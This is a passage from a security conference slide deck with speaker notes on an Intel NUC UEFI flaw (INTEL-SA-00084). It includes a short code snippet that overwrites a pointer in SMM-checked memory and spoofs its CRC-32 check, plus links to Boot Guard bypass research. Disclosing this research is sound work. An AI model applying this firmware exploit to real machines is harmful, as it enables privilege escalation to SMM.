calculate_crc32(crc_array, 0xCui64, crc_out);
To spoof CRC-32 hash, we can simply correct 4 consecutive bytes after changing the data we are interested in, by simply using the python script from Project Nayuki.
Notes:
The pointer we need here is copied to the internal buffer. After that, we can see the following code in the end of the function.
While the system is loading, the CRC-32 hash of a part of the usb_data structure memory region is being calculated and saved. When the SW SMI is called the hash is recalculated.
Validation algorithm depends heavily on that cryptographic strength of the CRC-32 algorithm that is...close to zero.
To spoof CRC-32 hash, we can simply correct 4 consecutive bytes after changing the data we are interested in, by simply using the python script from Project Nayuki.
‹#›

Slide 50
The fix
Considering CRC-32 hash saving, we can modify the pointer like this:
bad_ptr = 0xbaddad
buf_size = 0x10
buffer = mem_read(usb_data + 0x70, buf_size)
crc32 = get_buffer_crc32(buffer)
# replace the pointer (usb_data + 0x78)
buffer = buffer[0:8] + pack(‘<Q’, bad_ptr)
# spoofing crc32, first 4 bytes will be modified
buffer = modify_buffer_crc32(buffer, 0, crc32) mem_write(usb_data + 0x70, buf_size, buffer)
Notes:
Considering CRC-32 hash saving, we can modify the pointer like this
‹#›

Slide 51

The real fix
[INTEL-SA-00084]
The issue was patched by changing the initial value of CRC32 from the fixed to one that comes from IO port 1808
Notes:
‹#›

Slide 52

Bypassing other protections
Some NUCs have Intel Boot Guard turned on, which can also be bypassed: https://embedi.com/blog/bypassing-intel-boot-guard
[INTEL-SA-00084]
Regarding the Boot Guard, it’s not the only bypassing technique.
Alex Matrosov have already told about a security issues in the implementation: https://github.com/REhints/BlackHat_2017
Notes:
‹#›

Slide 53

Conclusions
There are still highly critical vulnerabilities in UEFI BIOS firmware allowing a LPE to SMM
The talk described the modern way to discover such vulnerabilities in system firmware
1-days in firmware could be easily discovered by diffing the firmware images, and the findings will be relevant for many systems
Notes:
So here are some takeways.
1) There are still highly critical vulnerabilities in UEFI BIOS firmware allowing a LPE to SMM 2) The talk described the modern way to discover such vulnerabilities in system firmware 3) 1-days in firmware could be easily discovered by diffing the firmware images, and the findings will be relevant for many systems
‹#›

Slide 54
THANK YOU FOR YOUR ATTENTION!
CONTACTS:
Website: embedi.com
Telephone: +1 5103232636
Email: info@embedi.com
Address: 2001 Addison Street Berkeley, California 94704
Notes:
Thank you for your attention!
‹#›

